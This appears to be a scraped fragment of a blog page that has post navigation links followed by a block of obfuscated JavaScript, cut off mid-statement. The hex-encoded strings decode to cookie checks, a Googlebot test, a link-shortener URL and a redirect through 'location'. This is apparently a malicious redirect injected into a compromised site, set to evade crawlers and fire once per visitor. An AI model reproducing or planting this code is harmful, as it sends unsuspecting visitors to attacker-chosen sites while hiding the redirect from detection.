
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]